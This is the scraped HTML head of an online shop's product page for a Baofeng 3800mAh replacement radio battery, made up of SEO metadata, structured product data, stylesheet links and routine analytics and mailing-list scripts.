

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baofengtech.us/product/battery-3800mah/
body_size: 23575
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://baofengtech.us/xmlrpc.php">
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d5ea912706ac6c14ce4b025b6/760ca537f3fc7bcb2d083a36e.js");</script>

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.6 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black - Baofeng Radios - baofengtech.us</title>
	<meta name="description" content="Voltage: 7.4VCapacity: 3800MAApplicable models: UV5R / UV5RB / UV5RE / UV5REPLUS / UV5R +, etc.Material: ABSWeight: 135gBuilt-in Lithium Battery (Extended Edition)Battery Size:12.5*5.5*3 cm / 4.92 * 2.17 * 1.18 inCharger voltage: 100V-240V / 10V0.5A" />
	<link rel="canonical" href="https://baofengtech.us/product/battery-3800mah/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black" />
	<meta property="og:description" content="Voltage: 7.4VCapacity: 3800MAApplicable models: UV5R / UV5RB / UV5RE / UV5REPLUS / UV5R +, etc.Material: ABSWeight: 135gBuilt-in Lithium Battery (Extended Edition)Battery Size:12.5*5.5*3 cm / 4.92 * 2.17 * 1.18 inCharger voltage: 100V-240V / 10V0.5A" />
	<meta property="og:url" content="https://baofengtech.us/product/battery-3800mah/" />
	<meta property="og:site_name" content="Baofeng Radios - baofengtech.us" />
	<meta property="article:modified_time" content="2025-08-28T12:43:50+00:00" />
	<meta property="og:image" content="https://baofengtech.us/wp-content/uploads/2023/08/6_1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/002-1.jpg?fit=500%2C500&ssl=1" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/2_1024.jpg?fit=1600%2C1600&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/003-1.jpg?fit=1446%2C1456&ssl=1" />
	<meta property="og:image:width" content="1446" />
	<meta property="og:image:height" content="1456" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/4_1024.jpg?fit=1600%2C1600&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/5_1024.jpg?fit=1600%2C1600&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/008.jpg?fit=1600%2C1600&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.99" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://baofengtech.us/product/battery-3800mah/","url":"https://baofengtech.us/product/battery-3800mah/","name":"Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black - Baofeng Radios - baofengtech.us","isPartOf":{"@id":"https://baofengtech.us/#website"},"primaryImageOfPage":{"@id":"https://baofengtech.us/product/battery-3800mah/#primaryimage"},"image":{"@id":"https://baofengtech.us/product/battery-3800mah/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&ssl=1","datePublished":"2013-06-07T14:53:15+00:00","dateModified":"2025-08-28T12:43:50+00:00","description":"Voltage: 7.4VCapacity: 3800MAApplicable models: UV5R / UV5RB / UV5RE / UV5REPLUS / UV5R +, etc.Material: ABSWeight: 135gBuilt-in Lithium Battery (Extended Edition)Battery Size:12.5*5.5*3 cm / 4.92 * 2.17 * 1.18 inCharger voltage: 100V-240V / 10V0.5A","breadcrumb":{"@id":"https://baofengtech.us/product/battery-3800mah/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://baofengtech.us/product/battery-3800mah/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/product/battery-3800mah/#primaryimage","url":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&ssl=1","contentUrl":"https://i0.wp.com/baofengtech.us/wp-content/uploads/2023/08/6_1.jpg?fit=1600%2C1600&ssl=1","width":1600,"height":1600},{"@type":"BreadcrumbList","@id":"https://baofengtech.us/product/battery-3800mah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baofengtech.us/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://baofengtech.us/shop/"},{"@type":"ListItem","position":3,"name":"Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black"}]},{"@type":"WebSite","@id":"https://baofengtech.us/#website","url":"https://baofengtech.us/","name":"Baofeng Radios - baofengtech.us","description":"Baofeng BFTECH Providing all your amateur and commercial radio need BF-V8S, UV-5R, UV-5RIII, UV-82, UV-9R, BF-F8RT, DM-1701, BF-F5XP,BF-F5XT, etc. Online Support,Buy Now! Fast Delivery. Types: Analog Radios, DMR。","publisher":{"@id":"https://baofengtech.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baofengtech.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://baofengtech.us/#organization","name":"Baofeng Radio","url":"https://baofengtech.us/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://baofengtech.us/#/schema/logo/image/","url":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","contentUrl":"https://baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-1.png","width":1000,"height":299,"caption":"Baofeng Radio"},"image":{"@id":"https://baofengtech.us/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="BaoFeng" />
	<meta property="product:price:amount" content="18.99" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="bl-5-3800" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Feed" href="https://baofengtech.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Comments Feed" href="https://baofengtech.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baofeng Radios - baofengtech.us &raquo; Baofeng Enlarged Batterie 3800mAh Li-ion Battery ForUV-5R BF-F8+ BF-F8HP DM-5R Two Way Radio Walkie Talkie Black Comments Feed" href="https://baofengtech.us/product/battery-3800mah/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://baofengtech.us/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://baofengtech.us/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.12.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: rgb(255,255,255);border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://baofengtech.us/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://baofengtech.us/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://baofengtech.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
